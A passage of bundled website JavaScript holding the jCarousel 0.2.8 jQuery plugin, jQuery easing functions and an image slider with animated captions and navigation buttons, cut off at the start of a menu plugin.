        if (this.buttonPrev.size() === 0 && this.options.buttonPrevHTML !== null) this.buttonPrev = g(this.options.buttonPrevHTML).appendTo(this.container);
        this.buttonPrev.addClass(this.className("jcarousel-prev"));
        this.buttonNext = g(".jcarousel-next", this.container);
        if (this.buttonNext.size() === 0 && this.options.buttonNextHTML !== null) this.buttonNext = g(this.options.buttonNextHTML).appendTo(this.container);
        this.buttonNext.addClass(this.className("jcarousel-next"));
        this.clip.addClass(this.className("jcarousel-clip")).css({
            position: "relative"
        });
        this.list.addClass(this.className("jcarousel-list")).css({
            overflow: "hidden",
            position: "relative",
            top: 0,
            margin: 0,
            padding: 0
        }).css(this.options.rtl ? "right" : "left", 0);
        this.container.addClass(this.className("jcarousel-container")).css({
            position: "relative"
        });
        !this.options.vertical && this.options.rtl && this.container.addClass("jcarousel-direction-rtl").attr("dir", "rtl");
        var j = this.options.visible !== null ? Math.ceil(this.clipping() / this.options.visible) : null,
            b = this.list.children("li"),
            e = this;
        if (b.size() > 0) {
            var h = 0,
                i = this.options.offset;
            b.each(function () {
                e.format(this, i++);
                h += e.dimension(this, j)
            });
            this.list.css(this.wh, h + 100 + "px");
            if (!c || c.size === void 0) this.options.size = b.size()
        }
        this.container.css("display", "block");
        this.buttonNext.css("display", "block");
        this.buttonPrev.css("display", "block");
        this.funcNext = function () {
            e.next()
        };
        this.funcPrev = function () {
            e.prev()
        };
        this.funcResize = function () {
            e.resizeTimer && clearTimeout(e.resizeTimer);
            e.resizeTimer = setTimeout(function () {
                e.reload()
            }, 100)
        };
        this.options.initCallback !== null && this.options.initCallback(this, "init");
        !m && g.browser.safari ? (this.buttons(!1, !1), g(window).bind("load.jcarousel", function () {
            e.setup()
        })) : this.setup()
    };
    var f = g.jcarousel;
    f.fn = f.prototype = {
        jcarousel: "0.2.8"
    };
    f.fn.extend = f.extend = g.extend;
    f.fn.extend({
        setup: function () {
            this.prevLast = this.prevFirst = this.last = this.first = null;
            this.animating = !1;
            this.tail = this.resizeTimer = this.timer = null;
            this.inTail = !1;
            if (!this.locked) {
                this.list.css(this.lt, this.pos(this.options.offset) + "px");
                var a = this.pos(this.options.start, !0);
                this.prevFirst = this.prevLast = null;
                this.animate(a, !1);
                g(window).unbind("resize.jcarousel", this.funcResize).bind("resize.jcarousel", this.funcResize);
                this.options.setupCallback !== null && this.options.setupCallback(this)
            }
        },
        reset: function () {
            this.list.empty();
            this.list.css(this.lt, "0px");
            this.list.css(this.wh, "10px");
            this.options.initCallback !== null && this.options.initCallback(this, "reset");
            this.setup()
        },
        reload: function () {
            this.tail !== null && this.inTail && this.list.css(this.lt, f.intval(this.list.css(this.lt)) + this.tail);
            this.tail = null;
            this.inTail = !1;
            this.options.reloadCallback !== null && this.options.reloadCallback(this);
            if (this.options.visible !== null) {
                var a = this,
                    c = Math.ceil(this.clipping() / this.options.visible),
                    b = 0,
                    d = 0;
                this.list.children("li").each(function (f) {
                    b += a.dimension(this, c);
                    f + 1 < a.first && (d = b)
                });
                this.list.css(this.wh, b + "px");
                this.list.css(this.lt, -d + "px")
            }
            this.scroll(this.first, !1)
        },
        lock: function () {
            this.locked = !0;
            this.buttons()
        },
        unlock: function () {
            this.locked = !1;
            this.buttons()
        },
        size: function (a) {
            if (a !== void 0) this.options.size = a,
            this.locked || this.buttons();
            return this.options.size
        },
        has: function (a, c) {
            if (c === void 0 || !c) c = a;
            if (this.options.size !== null && c > this.options.size) c = this.options.size;
            for (var b = a; b <= c; b++) {
                var d = this.get(b);
                if (!d.length || d.hasClass("jcarousel-item-placeholder")) return !1
            }
            return !0
        },
        get: function (a) {
            return g(">.jcarousel-item-" + a, this.list)
        },
        add: function (a, c) {
            var b = this.get(a),
                d = 0,
                p = g(c);
            if (b.length === 0) for (var j, e = f.intval(a), b = this.create(a);;) {
                if (j = this.get(--e), e <= 0 || j.length) {
                    e <= 0 ? this.list.prepend(b) : j.after(b);
                    break
                }
            } else d = this.dimension(b);
            p.get(0).nodeName.toUpperCase() == "LI" ? (b.replaceWith(p), b = p) : b.empty().append(c);
            this.format(b.removeClass(this.className("jcarousel-item-placeholder")), a);
            p = this.options.visible !== null ? Math.ceil(this.clipping() / this.options.visible) : null;
            d = this.dimension(b, p) - d;
            a > 0 && a < this.first && this.list.css(this.lt, f.intval(this.list.css(this.lt)) - d + "px");
            this.list.css(this.wh, f.intval(this.list.css(this.wh)) + d + "px");
            return b
        },
        remove: function (a) {
            var c = this.get(a);
            if (c.length && !(a >= this.first && a <= this.last)) {
                var b = this.dimension(c);
                a < this.first && this.list.css(this.lt, f.intval(this.list.css(this.lt)) + b + "px");
                c.remove();
                this.list.css(this.wh, f.intval(this.list.css(this.wh)) - b + "px")
            }
        },
        next: function () {
            this.tail !== null && !this.inTail ? this.scrollTail(!1) : this.scroll((this.options.wrap == "both" || this.options.wrap == "last") && this.options.size !== null && this.last == this.options.size ? 1 : this.first + this.options.scroll)
        },
        prev: function () {
            this.tail !== null && this.inTail ? this.scrollTail(!0) : this.scroll((this.options.wrap == "both" || this.options.wrap == "first") && this.options.size !== null && this.first == 1 ? this.options.size : this.first - this.options.scroll)
        },
        scrollTail: function (a) {
            if (!this.locked && !this.animating && this.tail) {
                this.pauseAuto();
                var c = f.intval(this.list.css(this.lt)),
                    c = !a ? c - this.tail : c + this.tail;
                this.inTail = !a;
                this.prevFirst = this.first;
                this.prevLast = this.last;
                this.animate(c)
            }
        },
        scroll: function (a, c) {
            !this.locked && !this.animating && (this.pauseAuto(), this.animate(this.pos(a), c))
        },
        pos: function (a, c) {
            var b = f.intval(this.list.css(this.lt));
            if (this.locked || this.animating) return b;
            this.options.wrap != "circular" && (a = a < 1 ? 1 : this.options.size && a > this.options.size ? this.options.size : a);
            for (var d = this.first > a, g = this.options.wrap != "circular" && this.first <= 1 ? 1 : this.first, j = d ? this.get(g) : this.get(this.last), e = d ? g : g - 1, h = null, i = 0, k = !1, l = 0; d ? --e >= a : ++e < a;) {
                h = this.get(e);
                k = !h.length;
                if (h.length === 0 && (h = this.create(e).addClass(this.className("jcarousel-item-placeholder")), j[d ? "before" : "after"](h), this.first !== null && this.options.wrap == "circular" && this.options.size !== null && (e <= 0 || e > this.options.size))) j = this.get(this.index(e)),
                j.length && (h = this.add(e, j.clone(!0)));
                j = h;
                l = this.dimension(h);
                k && (i += l);
                if (this.first !== null && (this.options.wrap == "circular" || e >= 1 && (this.options.size === null || e <= this.options.size))) b = d ? b + l : b - l
            }
            for (var g = this.clipping(), m = [], o = 0, n = 0, j = this.get(a - 1), e = a; ++o;) {
                h = this.get(e);
                k = !h.length;
                if (h.length === 0) {
                    h = this.create(e).addClass(this.className("jcarousel-item-placeholder"));
                    if (j.length === 0) this.list.prepend(h);
                    else j[d ? "before" : "after"](h);
                    if (this.first !== null && this.options.wrap == "circular" && this.options.size !== null && (e <= 0 || e > this.options.size)) j = this.get(this.index(e)),
                    j.length && (h = this.add(e, j.clone(!0)))
                }
                j = h;
                l = this.dimension(h);
                if (l === 0) throw Error("jCarousel: No width/height set for items. This will cause an infinite loop. Aborting...");
                this.options.wrap != "circular" && this.options.size !== null && e > this.options.size ? m.push(h) : k && (i += l);
                n += l;
                if (n >= g) break;
                e++
            }
            for (h = 0; h < m.length; h++) m[h].remove();
            i > 0 && (this.list.css(this.wh, this.dimension(this.list) + i + "px"), d && (b -= i, this.list.css(this.lt, f.intval(this.list.css(this.lt)) - i + "px")));
            i = a + o - 1;
            if (this.options.wrap != "circular" && this.options.size && i > this.options.size) i = this.options.size;
            if (e > i) {
                o = 0;
                e = i;
                for (n = 0; ++o;) {
                    h = this.get(e--);
                    if (!h.length) break;
                    n += this.dimension(h);
                    if (n >= g) break
                }
            }
            e = i - o + 1;
            this.options.wrap != "circular" && e < 1 && (e = 1);
            if (this.inTail && d) b += this.tail,
            this.inTail = !1;
            this.tail = null;
            if (this.options.wrap != "circular" && i == this.options.size && i - o + 1 >= 1 && (d = f.intval(this.get(i).css(!this.options.vertical ? "marginRight" : "marginBottom")), n - d > g)) this.tail = n - g - d;
            if (c && a === this.options.size && this.tail) b -= this.tail,
            this.inTail = !0;
            for (; a-- > e;) b += this.dimension(this.get(a));
            this.prevFirst = this.first;
            this.prevLast = this.last;
            this.first = e;
            this.last = i;
            return b
        },
        animate: function (a, c) {
            if (!this.locked && !this.animating) {
                this.animating = !0;
                var b = this,
                    d = function () {
                        b.animating = !1;
                        a === 0 && b.list.css(b.lt, 0);
                        !b.autoStopped && (b.options.wrap == "circular" || b.options.wrap == "both" || b.options.wrap == "last" || b.options.size === null || b.last < b.options.size || b.last == b.options.size && b.tail !== null && !b.inTail) && b.startAuto();
                        b.buttons();
                        b.notify("onAfterAnimation");
                        if (b.options.wrap == "circular" && b.options.size !== null) for (var c = b.prevFirst; c <= b.prevLast; c++) c !== null && !(c >= b.first && c <= b.last) && (c < 1 || c > b.options.size) && b.remove(c)
                    };
                this.notify("onBeforeAnimation");
                if (!this.options.animation || c === !1) this.list.css(this.lt, a + "px"),
                d();
                else {
                    var f = !this.options.vertical ? this.options.rtl ? {
                        right: a
                    } : {
                        left: a
                    } : {
                        top: a
                    },
                        d = {
                            duration: this.options.animation,
                            easing: this.options.easing,
                            complete: d
                        };
                    if (g.isFunction(this.options.animationStepCallback)) d.step = this.options.animationStepCallback;
                    this.list.animate(f, d)
                }
            }
        },
        startAuto: function (a) {
            if (a !== void 0) this.options.auto = a;
            if (this.options.auto === 0) return this.stopAuto();
            if (this.timer === null) {
                this.autoStopped = !1;
                var c = this;
                this.timer = window.setTimeout(function () {
                    c.next()
                }, this.options.auto * 1E3)
            }
        },
        stopAuto: function () {
            this.pauseAuto();
            this.autoStopped = !0
        },
        pauseAuto: function () {
            if (this.timer !== null) window.clearTimeout(this.timer),
            this.timer = null
        },
        buttons: function (a, c) {
            if (a == null && (a = !this.locked && this.options.size !== 0 && (this.options.wrap && this.options.wrap != "first" || this.options.size === null || this.last < this.options.size), !this.locked && (!this.options.wrap || this.options.wrap == "first") && this.options.size !== null && this.last >= this.options.size)) a = this.tail !== null && !this.inTail;
            if (c == null && (c = !this.locked && this.options.size !== 0 && (this.options.wrap && this.options.wrap != "last" || this.first > 1), !this.locked && (!this.options.wrap || this.options.wrap == "last") && this.options.size !== null && this.first == 1)) c = this.tail !== null && this.inTail;
            var b = this;
            this.buttonNext.size() > 0 ? (this.buttonNext.unbind(this.options.buttonNextEvent + ".jcarousel", this.funcNext), a && this.buttonNext.bind(this.options.buttonNextEvent + ".jcarousel", this.funcNext), this.buttonNext[a ? "removeClass" : "addClass"](this.className("jcarousel-next-disabled")).attr("disabled", a ? !1 : !0), this.options.buttonNextCallback !== null && this.buttonNext.data("jcarouselstate") != a && this.buttonNext.each(function () {
                b.options.buttonNextCallback(b, this, a)
            }).data("jcarouselstate", a)) : this.options.buttonNextCallback !== null && this.buttonNextState != a && this.options.buttonNextCallback(b, null, a);
            this.buttonPrev.size() > 0 ? (this.buttonPrev.unbind(this.options.buttonPrevEvent + ".jcarousel", this.funcPrev), c && this.buttonPrev.bind(this.options.buttonPrevEvent + ".jcarousel", this.funcPrev), this.buttonPrev[c ? "removeClass" : "addClass"](this.className("jcarousel-prev-disabled")).attr("disabled", c ? !1 : !0), this.options.buttonPrevCallback !== null && this.buttonPrev.data("jcarouselstate") != c && this.buttonPrev.each(function () {
                b.options.buttonPrevCallback(b, this, c)
            }).data("jcarouselstate", c)) : this.options.buttonPrevCallback !== null && this.buttonPrevState != c && this.options.buttonPrevCallback(b, null, c);
            this.buttonNextState = a;
            this.buttonPrevState = c
        },
        notify: function (a) {
            var c = this.prevFirst === null ? "init" : this.prevFirst < this.first ? "next" : "prev";
            this.callback("itemLoadCallback", a, c);
            this.prevFirst !== this.first && (this.callback("itemFirstInCallback", a, c, this.first), this.callback("itemFirstOutCallback", a, c, this.prevFirst));
            this.prevLast !== this.last && (this.callback("itemLastInCallback", a, c, this.last), this.callback("itemLastOutCallback", a, c, this.prevLast));
            this.callback("itemVisibleInCallback", a, c, this.first, this.last, this.prevFirst, this.prevLast);
            this.callback("itemVisibleOutCallback", a, c, this.prevFirst, this.prevLast, this.first, this.last)
        },
        callback: function (a, c, b, d, f, j, e) {
            if (!(this.options[a] == null || typeof this.options[a] != "object" && c != "onAfterAnimation")) {
                var h = typeof this.options[a] == "object" ? this.options[a][c] : this.options[a];
                if (g.isFunction(h)) {
                    var i = this;
                    if (d === void 0) h(i, b, c);
                    else if (f === void 0) this.get(d).each(function () {
                        h(i, this, d, b, c)
                    });
                    else for (var a = function (a) {
                        i.get(a).each(function () {
                            h(i, this, a, b, c)
                        })
                    }, k = d; k <= f; k++) k !== null && !(k >= j && k <= e) && a(k)
                }
            }
        },
        create: function (a) {
            return this.format("<li></li>", a)
        },
        format: function (a, c) {
            for (var a = g(a), b = a.get(0).className.split(" "), d = 0; d < b.length; d++) b[d].indexOf("jcarousel-") != -1 && a.removeClass(b[d]);
            a.addClass(this.className("jcarousel-item")).addClass(this.className("jcarousel-item-" + c)).css({
                "float": this.options.rtl ? "right" : "left",
                "list-style": "none"
            }).attr("jcarouselindex", c);
            return a
        },
        className: function (a) {
            return a + " " + a + (!this.options.vertical ? "-horizontal" : "-vertical")
        },
        dimension: function (a, c) {
            var b = g(a);
            if (c == null) return !this.options.vertical ? b.outerWidth(!0) || f.intval(this.options.itemFallbackDimension) : b.outerHeight(!0) || f.intval(this.options.itemFallbackDimension);
            else {
                var d = !this.options.vertical ? c - f.intval(b.css("marginLeft")) - f.intval(b.css("marginRight")) : c - f.intval(b.css("marginTop")) - f.intval(b.css("marginBottom"));
                g(b).css(this.wh, d + "px");
                return this.dimension(b)
            }
        },
        clipping: function () {
            return !this.options.vertical ? this.clip[0].offsetWidth - f.intval(this.clip.css("borderLeftWidth")) - f.intval(this.clip.css("borderRightWidth")) : this.clip[0].offsetHeight - f.intval(this.clip.css("borderTopWidth")) - f.intval(this.clip.css("borderBottomWidth"))
        },
        index: function (a, c) {
            if (c == null) c = this.options.size;
            return Math.round(((a - 1) / c - Math.floor((a - 1) / c)) * c) + 1
        }
    });
    f.extend({
        defaults: function (a) {
            return g.extend(q, a || {})
        },
        intval: function (a) {
            a = parseInt(a, 10);
            return isNaN(a) ? 0 : a
        },
        windowLoaded: function () {
            m = !0
        }
    });
    g.fn.jcarousel = function (a) {
        if (typeof a == "string") {
            var c = g(this).data("jcarousel"),
                b = Array.prototype.slice.call(arguments, 1);
            return c[a].apply(c, b)
        } else return this.each(function () {
            var b = g(this).data("jcarousel");
            b ? (a && g.extend(b.options, a), b.reload()) : g(this).data("jcarousel", new f(this, a))
        })
    }
})(jQuery);

var imgPath='/img/';$.easing['jswing']=$.easing['swing'];$.extend($.easing,{def:'easeOutQuad',swing:function(x,t,b,c,d){return $.easing[$.easing.def](x,t,b,c,d)},easeInQuad:function(x,t,b,c,d){return c*(t/=d)*t+b},easeOutQuad:function(x,t,b,c,d){return-c*(t/=d)*(t-2)+b},easeInOutQuad:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t+b;return-c/2*((--t)*(t-2)-1)+b},easeInCubic:function(x,t,b,c,d){return c*(t/=d)*t*t+b},easeOutCubic:function(x,t,b,c,d){return c*((t=t/d-1)*t*t+1)+b},easeInOutCubic:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t+b;return c/2*((t-=2)*t*t+2)+b},easeInQuart:function(x,t,b,c,d){return c*(t/=d)*t*t*t+b},easeOutQuart:function(x,t,b,c,d){return-c*((t=t/d-1)*t*t*t-1)+b},easeInOutQuart:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t+b;return-c/2*((t-=2)*t*t*t-2)+b},easeInQuint:function(x,t,b,c,d){return c*(t/=d)*t*t*t*t+b},easeOutQuint:function(x,t,b,c,d){return c*((t=t/d-1)*t*t*t*t+1)+b},easeInOutQuint:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t*t+b;return c/2*((t-=2)*t*t*t*t+2)+b},easeInSine:function(x,t,b,c,d){return-c*Math.cos(t/d*(Math.PI/2))+c+b},easeOutSine:function(x,t,b,c,d){return c*Math.sin(t/d*(Math.PI/2))+b},easeInOutSine:function(x,t,b,c,d){return-c/2*(Math.cos(Math.PI*t/d)-1)+b},easeInExpo:function(x,t,b,c,d){return(t==0)?b:c*Math.pow(2,10*(t/d-1))+b},easeOutExpo:function(x,t,b,c,d){return(t==d)?b+c:c*(-Math.pow(2,-10*t/d)+1)+b},easeInOutExpo:function(x,t,b,c,d){if(t==0)return b;if(t==d)return b+c;if((t/=d/2)<1)return c/2*Math.pow(2,10*(t-1))+b;return c/2*(-Math.pow(2,-10*--t)+2)+b},easeInCirc:function(x,t,b,c,d){return-c*(Math.sqrt(1-(t/=d)*t)-1)+b},easeOutCirc:function(x,t,b,c,d){return c*Math.sqrt(1-(t=t/d-1)*t)+b},easeInOutCirc:function(x,t,b,c,d){if((t/=d/2)<1)return-c/2*(Math.sqrt(1-t*t)-1)+b;return c/2*(Math.sqrt(1-(t-=2)*t)+1)+b},easeInElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b},easeOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*(2*Math.PI)/p)+c+b},easeInOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d/2)==2)return b+c;if(!p)p=d*(.3*1.5);if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);if(t<1)return-.5*(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p)*.5+c+b},easeInBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*(t/=d)*t*((s+1)*t-s)+b},easeOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*((t=t/d-1)*t*((s+1)*t+s)+1)+b},easeInOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;if((t/=d/2)<1)return c/2*(t*t*(((s*=(1.525))+1)*t-s))+b;return c/2*((t-=2)*t*(((s*=(1.525))+1)*t+s)+2)+b},easeInBounce:function(x,t,b,c,d){return c-$.easing.easeOutBounce(x,d-t,0,c,d)+b},easeOutBounce:function(x,t,b,c,d){if((t/=d)<(1/2.75)){return c*(7.5625*t*t)+b}else if(t<(2/2.75)){return c*(7.5625*(t-=(1.5/2.75))*t+.75)+b}else if(t<(2.5/2.75)){return c*(7.5625*(t-=(2.25/2.75))*t+.9375)+b}else{return c*(7.5625*(t-=(2.625/2.75))*t+.984375)+b}},easeInOutBounce:function(x,t,b,c,d){if(t<d/2)return $.easing.easeInBounce(x,t*2,0,c,d)*.5+b;return $.easing.easeOutBounce(x,t*2-d,0,c,d)*.5+c*.5+b}});function xSlider(a,c){var d;function i(){if(!s)try{C=setInterval(o,c.autoPlayInterval)}catch(b){}}function o(){e++;if(e==f.length){if(E){s=!0;try{clearInterval(C)}catch(b){}e=f.length-1;return}e=0}r()}function p(){s=!0;0<e&&(e--,r())}function z(){s=!0;e<f.length-1&&(e++,r())}function u(){$(this).keydown(function(b){13==b.which&&b.preventDefault();39==b.keyCode&&e<f.length-1&&(e++,r());37==b.keyCode&&0<e&&(e--,r())})}function q(b,c){var a=b;null!=c&&void 0!=c&&(a=c);return a}function r(){var g=k-n;b.find(".slides-box").stop().animate({left:-(e*g)+"px"},c.slideAnimationDuration,c.slideAnimationType,function(){if(F!=e){for(var b=f[e].jquerySlide,c=0;c<f[e].captions.length;c++){var g=f[e].captions[c].captionJquery;g.appendTo(b);var a=f[e].captions[c].captionProperties;if(!(void 0==g||null==g))switch(a.animation){case"None":g.css("left",a.positionX);g.css("top",a.positionY);break;case"FadeIn":g.css("left",a.positionX);g.css("top",a.positionY);break;case"SlideFromLeft":g.css("left",-g.width()+"0px");g.css("top",a.positionY);break;case"SlideFromRight":g.css("left",f[e].jquerySlide.width()+"0px");g.css("top",a.positionY);break;case"SlideFromTop":g.css("left",a.positionX);g.css("top",-g.height()+"px");break;case"SlideFromBottom":g.css("left",a.positionX);g.css("top",f[e].jquerySlide.height()+"px");break;default:g.css("left",a.positionX),g.css("top",a.positionY)}g=f[e].captions[c].captionJquery;a=f[e].captions[c].captionProperties;void 0==g||null==g||g.stop().delay(a.delayAnimation).animate({left:a.positionX+"px",top:a.positionY+"px",opacity:1},parseInt(a.animationDuration),a.animationType)}try{for(b=0;b<f.length;b++)if(b!=e)for(c=0;c<f[b].captions.length;c++)f[b].captions[c].captionJquery.remove()}catch(v){}F=e}});c.showLeftRightNav&&(0>=e?x.isEnabled(!1):x.isEnabled(!0),e<f.length-1?y.isEnabled(!0):y.isEnabled(!1));g=e;try{for(var v=0;v<t.length;v++)t[v].isSelected(!1),g==v&&t[v].isSelected(!0)}catch(a){}}function H(){l++;l<f.length?(0==l&&(c.showSliderPreloader||b.find(".slider-loader").css("visibility","hidden")),(new JQueryAjax).loadImage(f[l].imageURL,function(g){var a=$('<div class="slide"></div>');a.appendTo(b.find(".slides-box"));f[l].jquerySlide=a;g.appendTo(a);g.addClass("slide-image");for(a=0;a<f[l].captions.length;a++){var d=$('<div class="slide-caption"><div class="slide-caption-bg"></div></div>');$('<div class="slide-caption-cont"></div>').appendTo(d);d.css("opacity",0);$(f[l].captions[a].captionHTML).appendTo(d.find(".slide-caption-cont"));f[l].captions[a].captionJquery=d;if(f[l].captions[a].captionProperties.isBackground!="true"){d.find(".slide-caption-bg").remove();d.find(".slide-caption-cont").css("padding","0px")}else{d.find(".slide-caption-bg").css("background-color",f[l].captions[a].captionProperties.backgroundColor);d.find(".slide-caption-bg").css("opacity",f[l].captions[a].captionProperties.backgrondTransparency)}d.css("left",f[l].captions[a].captionProperties.positionX+"px");d.css("top",f[l].captions[a].captionProperties.positionY+"px")}if(l==0){g.css("opacity",0);g.animate({opacity:1},800,"easeOutQuint");b.find(".slider-loader").animate({opacity:0},600,"easeOutQuint",function(){b.find(".slider-loader").remove()});if(c.showLeftRightNav){b.find(".slide-left").animate({opacity:1});b.find(".slide-right").animate({opacity:1})}}if(c.showCenterButtons){g=$('<div class="navi-btn"></div>');a=new GenericButton(g);a.clickCallback(K);l==0?a.isSelected(true):a.isSelected(false);t.push(a);a=b.find(".navi");a.css("width",a.width()+20+"px");g.appendTo(b.find(".navi-box"))}D();H()})):($('<div class="clr"></div>').appendTo(b.find(".slides-box")),c.showCenterButtons&&$('<div class="clr"></div>').appendTo(b.find(".navi-box")))}function K(b){for(var c=0;c<t.length;c++)if(b==t[c].getID()){e=c;s=!0;r();break}}function D(){k=b.width();m=b.height();c.autoScale&&(m=I*k/100);c.autoScale&&b.css("height",m+"px");b.find(".slides").css("width",k-n+"px");b.find(".slides").css("height",m-n+"px");A=0;b.find(".slide").each(function(){A+=k-n;$(this).find(".slide-image").css("width",k-n+"px")});b.find(".slides-box").css("width",A+"px");a=b.find(".slider-loader");a.css("left",k/2-a.width()/2+"px");a.css("top",m/2-a.height()/2+"px");c.showCenterButtons&&(a=b.find(".navi"),a.css("left",k/2-a.width()/2+"px"),a.css("top",m-a.height()/2+c.centerButtonsAdjustPosition+"px"));c.showLeftRightNav&&(a=b.find(".slide-left"),a.css("left",-a.width()-9+c.leftNavAdjustPosition+"px"),a.css("top",m/2-a.height()/2+"px"),a=b.find(".slide-right"),a.css("left",k+9+c.rightNavAdjustPosition+"px"),a.css("top",m/2-a.height()/2+"px"));for(a=0;a<f.length;a++)for(var d=0;d<f[a].captions.length;d++){f[a].captions[d].captionProperties.positionX=f[a].captions[d].captionProperties.percentX*k/100;f[a].captions[d].captionProperties.positionY=f[a].captions[d].captionProperties.percentY*m/100;var e=f[a].captions[d].captionJquery;if(void 0!=e&&null!=e)try{if(e.css("left",f[a].captions[d].captionProperties.positionX+"px"),e.css("top",f[a].captions[d].captionProperties.positionY+"px"),"true"==f[a].captions[d].captionProperties.fullWidthVideo){e.css("left","0px");e.css("top","0px");e.css("width","100%");var G=f[a].jquerySlide.width();e.find("iframe").css("width",G+"px");var h=f[a].captions[d].captionProperties.videoOriginalH*(100*G/f[a].captions[d].captionProperties.videoOriginalW)/100;e.find("iframe").css("height",h+"px")}}catch(i){}}if(void 0!=B&&null!=B)try{B()}catch(j){}clearTimeout(J);J=setTimeout(L,700)}function L(){r()}var b=$("#"+a);$('<div class="slider-loader"></div>').appendTo(b);$('<div class="navi"><div class="navi-box"></div></div>').appendTo(b);$('<div class="slide-left"></div><div class="slide-right"></div>').appendTo(b);void 0==c||null==c?c={}:null;c.normalWidth=b.width();c.normalHeight=b.height();var h={normalWidth:800,normalHeight:400,slideAnimationType:"easeOutExpo",slideAnimationDuration:800,autoPlay:!0,autoPlayInterval:5000,pauseAutoplayOnHover:!0,autoPlayStopAtEnd:!1,autoScale:!0,showCenterButtons:!0,centerButtonsAdjustPosition:-20,enableKeyboardNav:!1,showLeftRightNav:!1,leftNavAdjustPosition:10,rightNavAdjustPosition:-10,showSliderPreloader:!0};for(d in h)void 0!=c[d]&&null!=c[d]&&(h[d]=c[d]);var c=h,f=[],I;a:{b.css("width",c.normalWidth+"px");b.css("height",c.normalHeight+"px");c.autoScale&&(I=100*c.normalHeight/c.normalWidth,b.css("width","100%"),b.css("max-width",c.normalWidth+"px"));n=0;b.find(".slides").css("margin",n/2+"px");b.find(".slide").each(function(){var a=[];$(this).find(".slide-caption").each(function(){var b=$(this).html(),d=$(this),e={positionX:"0",positionY:"0",animation:"None",animationType:"easeOutQuint",animationDuration:500,delayAnimation:0,isBackground:false,backgroundColor:"#212121",backgrondTransparency:0.5,fullWidthVideo:"false",videoOriginalW:0,videoOriginalH:0};e.positionX=q(e.positionX,d.attr("data-positionX"));e.positionY=q(e.positionY,d.attr("data-positionY"));e.animation=q(e.animation,d.attr("data-animation"));e.animationType=q(e.animationType,d.attr("data-animationType"));e.animationDuration=q(e.animationDuration,d.attr("data-animationDuration"));e.delayAnimation=q(e.delayAnimation,d.attr("data-delayAnimation"));e.isBackground=q(e.isBackground,d.attr("data-isBackground"));e.backgroundColor=q(e.backgroundColor,d.attr("data-backgroundColor"));e.backgrondTransparency=q(e.backgrondTransparency,d.attr("data-backgrondTransparency"));e.fullWidthVideo=q(e.fullWidthVideo,d.attr("data-fullWidthVideo"));if(e.fullWidthVideo=="true"){e.videoOriginalW=d.find("iframe").width();e.videoOriginalH=d.find("iframe").height()}e.percentX=e.positionX*100/c.normalWidth;e.percentY=e.positionY*100/c.normalHeight;a.push({captionProperties:e,captionHTML:b})});f.push({imageURL:$(this).find(".slide-image").attr("src"),captions:a});$(this).remove()});if(c.showCenterButtons)b.find(".navi").css("width",2*n+"px");else try{b.find(".navi").remove()}catch(O){}c.enableKeyboardNav&&u();if(c.showLeftRightNav){x=new GenericArrowButton(b.find(".slide-left"),c);x.isEnabled(!1);x.clickCallback(p);y=new GenericArrowButton(b.find(".slide-right"),c);y.isEnabled(!1);y.clickCallback(z);b.find(".slide-left").css("opacity",0);b.find(".slide-right").css("opacity",0)}else b.find(".slide-left").remove(),b.find(".slide-right").remove();if(1==f.length)try{c.showLeftRightNav=!1,c.showCenterButtons=!1,b.find(".slide-left").remove(),b.find(".slide-right").remove(),b.find(".navi").remove()}catch(P){}if(c.autoPlay){if(1==f.length)break a;b.hover(function(){if(c.pauseAutoplayOnHover)try{clearInterval(C)}catch(a){}},function(){c.pauseAutoplayOnHover&&i()});c.autoPlayStopAtEnd&&(E=!0);i()}l=-1;e=0;t=[];H();D()}var E,C,s,x,y,e=0,F=-1,l=0,t,k,m,J,A=0,n;$(window).resize(function(){D()});this.getSliderWidth=function(){return k};this.getSliderHeight=function(){return m};this.getCurrentSlide=function(){return e};this.goToSlide=function(a){-1<a&&(a<f.length&&a!=e)&&(e=a,r());return!1};var B;this.onResize=function(a){B=a}}function JQueryAjax(){this.getData=function(a,c,d){$.get(a,function(){}).error(function(){d()}).success(function(a){c(a)})};this.loadImage=function(a,c){var d=$("<img />");d.bind("load",function(){c($(this))});d.attr("src",a)}}function GenericButton(a){var j,i=function(){return(65536*(1+Math.random())|0).toString(16).substring(1)};j=i()+i()+"-"+i()+"-"+i()+"-"+i()+"-"+i()+i()+i();var z;this.isSelected=function(c){(z=c)?(a.addClass("btn-act").css('opacity',.9)):(a.removeClass("btn-act").css('opacity',.7))};var u;this.clickCallback=function(a){u=a};a.click(function(){z||null!=u&&void 0!=u&&u(j)});this.getID=function(){return j}}function GenericArrowButton(a){a.click(function(){void 0!=o&&null!=o&&p&&o()});var o;this.clickCallback=function(a){o=a};var p=!1;this.isEnabled=function(c){(p=c)?(a.css("opacity",1),a.css("cursor","pointer")):(a.css("opacity",0.3),a.css("cursor","default"))}};$.fn.sooperfish=function(op){var 